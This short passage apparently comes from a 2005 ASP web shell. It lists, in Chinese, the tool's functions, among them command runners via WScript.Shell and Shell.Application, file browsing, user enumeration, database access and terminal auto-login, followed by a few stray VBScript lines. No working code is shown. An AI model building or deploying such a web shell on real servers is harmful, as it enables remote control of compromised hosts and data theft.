 1. 系统服务信息
2. 服务器相关数据
(系统参数,系统磁盘,站点文件夹,终端端口&自动登录)
3. 服务器组件探针
4. 系统用户及用户组信息
5. 客户端服务器交互信息
6. WScript.Shell程序运行器
7. Shell.Application程序运行器
8. FSO文件浏览操作器
9. Shell.Application文件浏览操作器
10. 微软数据库查看/操作器
11. 文件夹打包/解开器
12. 文本文件搜索器
13. 一些零碎的小东西
Powered By Marcos 2005.02
End If
If i=0 Then
i=0
End If
End If